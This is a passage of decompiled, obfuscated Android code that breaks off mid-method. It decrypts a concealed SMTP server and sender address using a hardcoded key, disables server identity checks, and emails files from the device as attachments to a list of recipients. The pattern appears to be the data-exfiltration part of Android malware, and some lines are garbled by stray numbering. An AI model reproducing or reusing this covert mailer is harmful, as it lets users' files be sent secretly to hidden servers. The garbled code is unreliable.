 /* loaded from: classes.dex */
public class a {
/* renamed from: a  reason: collision with root package name */
public i f302a;
/* renamed from: b  reason: collision with root package name */
public Properties f303b = new Properties();
/* renamed from: c  reason: collision with root package name */
public String f304c = "vYyjDLnOMdPvDhyqxr41zQ==";
public String d = "EX0dgp0EDZ9v3yE9hX2mQcMa9DPzJQ/LPkZDKyiDH64=";
public String e = "kbLBbvDVyghScP1Jy6bK7A==";
public final boolean a() {
try {
this.f303b.put("mail.smtp.host", new String(b.b.a.a.a(this.f304c.getBytes(), "E10ADC3949BA59ABBE56E057F20F883E".getBytes())));
this.f303b.put("mail.smtp.auth", "true");
this.f303b.put("mail.transport.protocol", "smtp");
this.f303b.put("mail.smtp.starttls.enable", "true");
this.f303b.put("mail.smtp.ssl.checkserveridentity", "false");
this.f303b.put("mail.smtp.ssl.trust", new String(b.b.a.a.a(this.f304c.getBytes(), "E10ADC3949BA59ABBE56E057F20F883E".getBytes())));
this.f302a = new i();
return true;
} catch (Exception e) {
e.printStackTrace();
return false;
}
}
public final boolean a(String str, String str2, List<String> list, List<File> list2) {
try {
this.f302a.a(new e(new String(b.b.a.a.a(this.d.getBytes(), "E10ADC3949BA59ABBE56E057F20F883E".getBytes()))));
e[] eVarArr = new e[list.size()];
for (int i = 0; i < list.size(); i++) {
eVarArr[i] = new e(list.get(i));
}
this.f302a.a(f.a.f369c, eVarArr);
this.f302a.c(str);
j jVar = new j();
h hVar = new h();
hVar.a((Object) str2, "text/html;charset=UTF-8");
jVar.a((b) hVar);
if (list2 != null && list2.size() > 0) {
for (File file : list2) {
h hVar2 = new h();
hVar2.a(new c.a.f(new c.a.j(file)));
1 h.b(hVar2, file.getName());
2 jVar.a((b) hVar2);
}
}
i iVar = this.f302a;